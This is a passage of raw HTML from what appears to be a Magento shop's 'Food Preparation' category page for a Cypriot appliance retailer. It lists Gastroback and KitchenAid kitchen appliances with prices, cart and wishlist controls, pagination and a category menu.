                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" >
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.hadjikyriakos.com.cy/quickview/view/index/id/3381" title="Quick View"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/wishlist\/index\/add\/","data":{"product":3381,"uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Add to Wishlist"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                                                                        <div class="col btn-compare">
                                                <button type="button" class="action tocompare mb-tooltip"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product_compare\/add\/","data":{"product":"3381","uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        title="Add to Compare"><i aria-hidden="true" class="mbi mbi-chart-bars"></i></button>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.hadjikyriakos.com.cy/gastroback-design-raclette-fondue-advanced-plus.html"
                                       title="GASTROBACK DESIGN RACLETTE-FONDUE ADVANCED PLUS">
                                        GASTROBACK DESIGN RACLETTE-FONDUE ADVANCED PLUS                                    </a>
                                </h2>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3381" data-price-box="product-id-3381">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3381"                data-price-amount="299"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€299.00</span></span>
        </span>

</div>                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.hadjikyriakos.com.cy/gastroback-design-rice-cooker.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/g/a/gastroback-reiskocher-42507-design-reiskocher-pic_01_testlogo_600x600.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="GASTROBACK DESIGN RICE COOKER"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/g/a/gastroback-reiskocher-42507-design-reiskocher-pic_01_testlogo_600x600.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="GASTROBACK DESIGN RICE COOKER"/></span>
</span>
</span>
                                                                                                                                                </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="GAS-42507" action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw%2C/product/3304/" method="post">
                                                        <input type="hidden" name="product" value="3304">
                                                        <input type="hidden" name="uenc" value="[base64]">
                                                        <input name="form_key" type="hidden" value="ukb8jdyvfCYEP2HL" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" >
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.hadjikyriakos.com.cy/quickview/view/index/id/3304" title="Quick View"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/wishlist\/index\/add\/","data":{"product":3304,"uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Add to Wishlist"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                                                                        <div class="col btn-compare">
                                                <button type="button" class="action tocompare mb-tooltip"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product_compare\/add\/","data":{"product":"3304","uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        title="Add to Compare"><i aria-hidden="true" class="mbi mbi-chart-bars"></i></button>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.hadjikyriakos.com.cy/gastroback-design-rice-cooker.html"
                                       title="GASTROBACK DESIGN RICE COOKER">
                                        GASTROBACK DESIGN RICE COOKER                                    </a>
                                </h2>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3304" data-price-box="product-id-3304">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3304"                data-price-amount="106"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€106.00</span></span>
        </span>

</div>                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.hadjikyriakos.com.cy/gastroback-design-vacuum-sealer-plus.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/4/6/46008_design_vakuumierer_plus_main_testlogo_600x600.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="GASTROBACK DESIGN VACUUM SEALER PLUS"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/4/6/46008_design_vakuumierer_plus_main_testlogo_600x600.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="GASTROBACK DESIGN VACUUM SEALER PLUS"/></span>
</span>
</span>
                                                                                                                                                </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="GAS-46008" action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw%2C/product/3316/" method="post">
                                                        <input type="hidden" name="product" value="3316">
                                                        <input type="hidden" name="uenc" value="[base64]">
                                                        <input name="form_key" type="hidden" value="ukb8jdyvfCYEP2HL" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" >
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.hadjikyriakos.com.cy/quickview/view/index/id/3316" title="Quick View"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/wishlist\/index\/add\/","data":{"product":3316,"uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Add to Wishlist"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                                                                        <div class="col btn-compare">
                                                <button type="button" class="action tocompare mb-tooltip"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product_compare\/add\/","data":{"product":"3316","uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        title="Add to Compare"><i aria-hidden="true" class="mbi mbi-chart-bars"></i></button>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.hadjikyriakos.com.cy/gastroback-design-vacuum-sealer-plus.html"
                                       title="GASTROBACK DESIGN VACUUM SEALER PLUS">
                                        GASTROBACK DESIGN VACUUM SEALER PLUS                                    </a>
                                </h2>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3316" data-price-box="product-id-3316">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3316"                data-price-amount="125"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€125.00</span></span>
        </span>

</div>                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.hadjikyriakos.com.cy/1-7-l-food-processor-5kfp0719bbm.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859720815480_1_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID 1.7 L FOOD PROCESSOR 5KFP0719BBM - MATT BLACK"/></span>
</span>
</span>
                                                                                                                                                                                                                            </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="KIT-5KFP0719BBM" action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw%2C/product/1980/" method="post">
                                                        <input type="hidden" name="product" value="1980">
                                                        <input type="hidden" name="uenc" value="[base64]">
                                                        <input name="form_key" type="hidden" value="ukb8jdyvfCYEP2HL" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" >
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.hadjikyriakos.com.cy/quickview/view/index/id/1980" title="Quick View"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/wishlist\/index\/add\/","data":{"product":1980,"uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Add to Wishlist"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                                                                        <div class="col btn-compare">
                                                <button type="button" class="action tocompare mb-tooltip"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product_compare\/add\/","data":{"product":"1980","uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        title="Add to Compare"><i aria-hidden="true" class="mbi mbi-chart-bars"></i></button>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.hadjikyriakos.com.cy/1-7-l-food-processor-5kfp0719bbm.html"
                                       title="KITCHENAID 1.7 L FOOD PROCESSOR 5KFP0719BBM - MATT BLACK">
                                        KITCHENAID 1.7 L FOOD PROCESSOR 5KFP0719BBM - MATT BLACK                                    </a>
                                </h2>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1980" data-price-box="product-id-1980">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1980"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.hadjikyriakos.com.cy/1-7-l-food-processor-5kfp0719.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859720815010_1_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID 1.7 L FOOD PROCESSOR 5KFP0719BER - EMPIRE RED"/></span>
</span>
</span>
                                                                                                                                                                                                                            </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="KIT-5KFP0719BER" action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw%2C/product/1979/" method="post">
                                                        <input type="hidden" name="product" value="1979">
                                                        <input type="hidden" name="uenc" value="[base64]">
                                                        <input name="form_key" type="hidden" value="ukb8jdyvfCYEP2HL" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" >
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.hadjikyriakos.com.cy/quickview/view/index/id/1979" title="Quick View"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/wishlist\/index\/add\/","data":{"product":1979,"uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Add to Wishlist"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                                                                        <div class="col btn-compare">
                                                <button type="button" class="action tocompare mb-tooltip"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product_compare\/add\/","data":{"product":"1979","uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        title="Add to Compare"><i aria-hidden="true" class="mbi mbi-chart-bars"></i></button>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.hadjikyriakos.com.cy/1-7-l-food-processor-5kfp0719.html"
                                       title="KITCHENAID 1.7 L FOOD PROCESSOR 5KFP0719BER - EMPIRE RED">
                                        KITCHENAID 1.7 L FOOD PROCESSOR 5KFP0719BER - EMPIRE RED                                    </a>
                                </h2>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1979" data-price-box="product-id-1979">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1979"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                            </div>
                        </div>
                    </li>
                            </ol>
        </div>
    

        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/www.hadjikyriakos.com.cy\/small-appliances\/food-preparation.html","formKey":"ukb8jdyvfCYEP2HL","post":false}}'>

        <p class="toolbar-amount">
            <span class="toolbar-number">48</span> Products found    </p>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label d-none d-sm-inline-block">Sort By</label>
    <select data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="rating"
                                >
                Rating            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        
    
        
                <div class="pages">
            <strong class="label pages-label">Page</strong>
            <ul class="items pages-items">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html?p=2" title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label">
        <span>Show</span>
    </label>
    <div class="control">
        <select data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="20">
                    20                </option>
                            <option value="32">
                    32                </option>
                    </select>
    </div>
</div>

                    <div class="modes">
            <strong class="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
            >
                <span>List</span>
            </a>
                        </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "KIT-5KFP0719BER"
                }
            }
        }
        </script>
    </div>
<script type="text/x-magento-init">
    {
        "[data-role=ajax-filter]" : {
            "MageBig_AjaxFilter/js/ajaxfilter" : {
                "enableAjax": 0            }
        }
    }
</script>

<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Customer Name</span>
            </label>

            <div class="control">
                <input type="text"
                       name="name"
                       class="input-text"
                       id="amhideprice-name"
                       required>
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Customer Email</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email"
                       autocomplete="email"
                       value="" class="input-text validate-email"
                       required
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Phone Number</span>
            </label>

            <div class="control">
                <input type="text"
                       name="phone"
                       class="input-text "
                       id="amhideprice-phone"
                       required>
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Comment</span>
            </label>

            <div class="control">
                <textarea title="Comment"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Submit">
                <span>Submit</span>
            </button>
        </div>
    </div>
</form>
    <script type="text/x-magento-init">{"*":{"mbAjaxinfinitescroll": {"isRedirectCart":0,"negativeMargin":20,"text":"","spinnerText":"","trigger":{"text":"LOAD MORE","textPrev":"LOAD PREVIOUS","offset":1},"memoryActive":0}}}</script>

<section class="amsearch-overlay-block"
         data-bind="
            scope: 'index = amsearch_overlay_section',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'amsearch_overlay_section': {
                            component: 'Amasty_Xsearch/js/components/overlay'
                        }
                    }
                }
            }">
    <div class="amsearch-overlay"
         data-bind="
            event: {
                click: hide
            },
            afterRender: initNode">
    </div>
</section>

<script type="text/x-magento-init">
    {
        "*": {
            "amsearchAnalyticsCollector": {
                "minChars": 3            }
        }
    }
</script>
</div></div><div class="sidebar-wrap col-12 col-lg-4 col-xl-3 order-1 order-md-2"><div class="sidebar sidebar-main"><div class="block block-nav">
    <div class="block-title">
        <strong><span>Categories</span></strong>
    </div>
    <div class="block-content">
        <ul id="categories-nav" class="nav-collapse nav-categories">
            <li class="level0 nav-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances.html" class="level-top"><span>Household Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><ul class="level0"><li class="level1 item nav-1-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking.html" class="level-top"><span>Cooking</span></a><ul class="level1"><li class="level2 nav-1-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/built-in.html" class="level-top"><span>Built-In</span></a></li><li class="level2 nav-1-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/extractor-hoods.html" class="level-top"><span>Extractor Hoods</span></a></li><li class="level2 nav-1-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/free-standing.html" class="level-top"><span>Free-Standing</span></a></li><li class="level2 nav-1-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/hob-units.html" class="level-top"><span>Hob Units</span></a></li></ul></li><li class="level1 item nav-1-2 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration.html" class="level-top"><span>Refrigeration</span></a><ul class="level1"><li class="level2 nav-1-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/fridges.html" class="level-top"><span>Fridges</span></a></li><li class="level2 nav-1-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/freezers.html" class="level-top"><span>Freezers</span></a></li><li class="level2 nav-1-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/wine-coolers.html" class="level-top"><span>Wine Coolers</span></a></li></ul></li><li class="level1 item nav-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/microwaves.html" class="level-top"><span>Microwaves</span></a></li><li class="level1 item nav-1-4 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry.html" class="level-top"><span>Laundry &amp; Dishwashers</span></a><ul class="level1"><li class="level2 nav-1-4-8 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/washing-machines.html" class="level-top"><span>Washing Machines</span></a></li><li class="level2 nav-1-4-9 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dryers.html" class="level-top"><span>Dryers</span></a></li><li class="level2 nav-1-4-10 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dishwashers.html" class="level-top"><span>Dishwashers</span></a></li></ul></li></ul></li><li class="level0 nav-2 active level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances.html" class="level-top"><span>Small Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><ul class="level0"><li class="level1 item nav-2-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners.html" class="level-top"><span>Vacuum Cleaners</span></a><ul class="level1"><li class="level2 nav-2-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/sticks-vacuum-cleaners.html" class="level-top"><span>Sticks - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagless-vacuum-cleaners.html" class="level-top"><span>Bagless - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/robotic-vacuum-cleaners.html" class="level-top"><span>Robotic Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagged-vacuum-cleaners.html" class="level-top"><span>Bagged Vacuum Cleaners</span></a></li></ul></li><li class="level1 item nav-2-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/air-fryers.html" class="level-top"><span>Air Fryers</span></a></li><li class="level1 item nav-2-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/pressure-cookers.html" class="level-top"><span>Instant Pot</span></a></li><li class="level1 item nav-2-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers.html" class="level-top"><span>Mixers KitchenAid</span></a><ul class="level1"><li class="level2 nav-2-4-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers/accessories-and-attachments.html" class="level-top"><span>KitchenAid Attachments</span></a></li></ul></li><li class="level1 item nav-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/ironing.html" class="level-top"><span>Ironing</span></a></li><li class="level1 item nav-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/coffee-makers.html" class="level-top"><span>Coffee Makers</span></a></li><li class="level1 item nav-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-processors.html" class="level-top"><span>Food Processors</span></a></li><li class="level1 item nav-2-8 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/blenders.html" class="level-top"><span>Blenders</span></a></li><li class="level1 item nav-2-9 active level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" class="level-top"><span>Food Preparation</span></a></li><li class="level1 item nav-2-10 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/toasters.html" class="level-top"><span>Toasters</span></a></li><li class="level1 item nav-2-11 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/kettles.html" class="level-top"><span>Kettles</span></a></li><li class="level1 item nav-2-12 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/grills.html" class="level-top"><span>Grills</span></a></li><li class="level1 item nav-2-13 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/fruit-squeezers-extractors.html" class="level-top"><span>Fruit Squeezers / Extractors</span></a></li><li class="level1 item nav-2-14 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/beauty-care.html" class="level-top"><span>Beauty Care</span></a></li></ul></li><li class="level0 nav-3 level-top"><a href="https://www.hadjikyriakos.com.cy/salesproducts" class="level-top"><span>Special Offers</span></a></li><li class="level0 nav-4 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main.html" class="level-top"><span>BBQ</span></a><i class="mbi mbi-ios-arrow-down"></i><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbqs.html" class="level-top"><span>Broil King BBQs</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbq-accessories.html" class="level-top"><span>BBQ Accessories</span></a></li></ul></li><li class="level0 nav-5 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating.html" class="level-top"><span>Cooling &amp; Cleaning Air</span></a><i class="mbi mbi-ios-arrow-down"></i><ul class="level0"><li class="level1 item 